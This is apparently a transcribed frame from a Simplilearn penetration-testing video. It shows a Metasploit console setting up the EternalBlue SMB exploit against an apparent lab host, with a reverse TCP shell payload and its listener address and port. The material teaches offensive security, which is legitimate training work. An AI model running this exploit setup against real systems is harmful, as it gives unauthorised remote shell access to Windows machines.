 Parrot Terminal
File Edit View Search Terminal Help
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mac
hines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
s.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.28.124
RHOSTS => 10.10.28.124
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Menu Parrot Terminal Parrot Terminal
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com